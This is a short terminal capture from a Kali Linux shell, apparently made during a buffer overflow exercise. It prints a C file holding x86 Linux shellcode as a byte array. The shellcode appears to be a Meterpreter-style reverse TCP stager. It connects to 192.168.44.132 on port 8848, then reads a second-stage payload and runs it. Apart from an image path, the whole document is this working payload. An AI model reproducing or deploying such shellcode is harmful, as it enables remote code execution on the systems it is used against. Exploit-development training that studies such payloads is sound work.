 ┌──(root㉿kali)-[~/buffer_overflow]
└─# cat metershellcode.c
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\x89"
"\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x2c\x84\x68\x02\x00\x22\x90"
"\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x85\xc0"
"\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58\x6a\x00\x6a\x05"
"\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd\xeb\x27\xb2\x07\xb9"
"\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd"
"\x80\x85\xc0\x78\x10\x5b\x89\xe1\x99\xb2\x6a\xb0\x03\xcd\x80"
"\x85\xc0\x78\x02\xff\xe1\xb8\x01\x00\x00\x00\xbb\x01\x00\x00"
"\x00\xcd\x80";
┌──(root㉿kali)-[~/buffer_overflow]
└─#